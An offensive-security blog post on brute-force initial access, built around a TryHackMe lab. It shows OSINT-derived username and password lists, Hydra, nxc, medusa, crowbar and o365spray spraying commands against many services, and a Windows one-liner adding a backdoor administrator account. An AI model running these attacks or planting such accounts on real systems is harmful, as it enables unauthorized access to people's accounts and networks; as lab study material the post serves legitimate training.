Et tu, Bruteforce?

In the realm of initial access vectors, one of the simplest yet potentially overlooked methods is brute-forcing to gain unauthorized access to information or a network. Delving deeper into brute-forcing as a subject, it is quite simplistic; however, the ability to properly attack a target in such a way as to not only avoid detection but also gain access in a reasonable time is, to say the least, an art form.
The methodology I use for this kind of attack is:
- Recon/OSINT to find information to exploit in the attack.
- Creating a user and password list.
- Determining potential defenses to consider.
- Exploitation.
- Verification.
- If access is gained, we attempt to set up persistence.
Recon/OSINT:
Prior to considering the attack vector of brute-forcing, we need to determine a few key items. The first is the target itself, which could be a specific protocol exposed to the internet, a web app login we can access, or even a web VPN. One important factor to consider while determining the target is what unauthorized access will yield. For example, brute-forcing a random web app login that holds no critical data will only result in wasted time with no progress.
Once we have a rough target, we need to put on our OSINT hat and start investigating. A few items to look at include the company's website, employees on LinkedIn, and employees' personal social media.
Let’s use TryHackMe's OSIRIS to provide an example:

Looking above, we see three potential users to target:
- Emily Jensen
- Lily Levesque
- Kirk Uglas
Creating a user and password list:
This finding can help us potentially obtain usernames and/or emails. For example, Lily could theoretically have a username that matches her name, similar to the following examples:
Lily.Levesque
LilyLevesque
lily.levesque
lily.levesque
LilyL
Lily.L
lilyl
lily.l
L.Levesque
LLevesque
l.levesque
l.levesque
Lily.L
LilyL
lily.l
lilyl
Following the examples above, we could simply add a domain at the end to create potential email addresses:
Lily.Levesque@fake.com
LilyLevesque@fake.com
lily.levesque@fake.com
lily.levesque@fake.com
LilyL@fake.com
Lily.L@fake.com
lilyl@fake.com
lily.l@fake.com
L.Levesque@fake.com
LLevesque@fake.com
l.levesque@fake.com
l.levesque@fake.com
Lily.L@fake.com
LilyL@fake.com
lily.l@fake.com
lilyl@fake.com
At this point, we have potential usernames and emails, but now we need to create a password list. This can be done using a known list like RockYou; however, that list is quite large and could take a long time to process. Alternatively, we can look into breached credentials using a tool such as https://dehashed.com/. While it does cost money, I wanted to at least mention it.
Another good method is to further explore the site. If target users make posts or show a fondness for a character or pet, these could be useful for our password list. For example, on the Windcorp site, Lily has a dog in a photo. By investigating, we might be able to find the dog's name from the image or social media.
If we examine the source, we find that they did not sanitize the image, revealing the dog's name:
src="img/lilyleAndSparky.jpg"With the dogs name known we could use this to create a password list such as:
Sparky
Sparky1
I<3Sparky
IloveSparky
Sparkyis#1
SuperSparky
Sparkythedog
Sp4rky
5p4rky
Sparky123
Sparky123!
Sparky123!!
Determining potential defenses to consider:
Once we have a user and password list, we need to ensure our attack won't be thwarted before we can complete it. One of our primary considerations is the lockout policy. If we begin spraying SMB and the target has a low lockout threshold, this could not only halt our attack but also alert the blue team. They may then respond in a way that increases the overall security posture, which is typically very relaxed.
Now, if we are dealing with SMB, we can check the password policy to see if null sessions are enabled via NXC or RPC.
nxc smb 192.168.1.0/24 -u UserNAme -p 'PASSWORDHERE' --pass-polNXC example
Now, if we do not have null session access but are still attacking SMB, we can use Active Directory's default setup to avoid lockout:
- Lockout threshold: 5 invalid logon attempts.
- Lockout duration: 30 minutes.
- Reset account lockout counter after: 30 minutes.
On the flip side, web applications can be much more complex when determining if lockout policies or a web application firewall are in place. Without delving too deeply into that rabbit hole, the best practice is always to research the application and its default configurations.
Exploitation:
Now the moment everyone gets excited about the exploitation. Now lets start off with non-web application attacks. Below are a few of some simple brute-force commands:
FTP(21):
Commentmedusa -u <User> -P <password.list> -h x.x.x.x -M ftp
#Bruteforce FTP with medusa

hydra -L user.list -P password.list ftp://x.x.x.x
#User/password spray with Hydra
SSH(22):
hydra -L user.list -P password.list ssh://x.x.x.x
#User/password spray with Hydra

nxc ssh x.x.x.x -u user.list -p password.list
#User/password spray with NXC
SMTP(25,110,143,465,993,995):
hydra -L user.list -P password.list -f x.x.x.x <Service>
#User/password spray with Hydra (Service=pop3,imap4,smtp)
SMTP(Cloud):
python3 o365spray.py --spray -U usersfound.txt -p '<Password>' --count 1 --lockout 1 --domain <Domain.com>
#Password spray SMTP cloud
SMB(137,139,445):
hydra -L user.list -P password.list smb://x.x.x.x
#User/password spray with Hydra

nxc smb x.x.x.x -u user.list -p password.list
#User/password spray with nxc
MySQL/MSSQL(3306,1433):
hydra -L user.list -P password.list mssql://x.x.x.x
#User/password spray with Hydra

hydra -L user.list -P password.list mysql://x.x.x.x
#User/password spray with Hydra
RDP(3389):
hydra -L user.list -P password.list rdp://x.x.x.x
#User/password spray with Hydra

nxc RDP x.x.x.x -u user.list -p password.list
#User/password spray with nxc

crowbar -b rdp -s x.x.x.x/32 -u $user -C password.list
#User and password spray with crowbar
WinRM(5985/5986):
nxc winrm x.x.x.x -u user.list -p password.list
#User/password spray with nxc
WEB:


Now, for web applications, I will provide one very generic example using BurpSuite:

- Start with capturing the request.

- Next we can use
CTRL + Ior right clicking selecting send to intruder to get the request sent over.

- Now we select the field we are targeting.

- Now we go to the payloads tabs to pick the payload.

- Now click start and watch it go.

- Lastly review the response to determine access.
Verification:
Now, if we happen to get the attack to display that we have access, WE NEED TO VERIFY!
This simply involves taking the credentials and validating that the brute-forcing feedback was not a false positive. If you take anything away from this post, please remember that you need to verify that the credentials actually work, as tools can sometimes fail.
Persistence:
Now, once we have access, we need to ensure we do not lose it. We won't delve into persistence mechanisms in depth, but I will provide a simplistic one-liner for Windows.
net user hxkr leet123!$ /add|net localgroup Administrators hxkr /add|net localgroup "Remote Management Users" hxkr /add(Compromised user will need to be admin or have similar permissions to add a user)
Summary:
To summarize, brute-forcing is a straightforward technique that requires time to master properly. In this post, we briefly went over a snippet of my methodology, which I hope will assist you in your studies moving forward:
- Recon/OSINT to find information to exploit in the attack.
- Creating a user and password list.
- Determining potential defenses to consider.
- Exploitation.
- Verification.
- If access is gained, we attempt to set up persistence.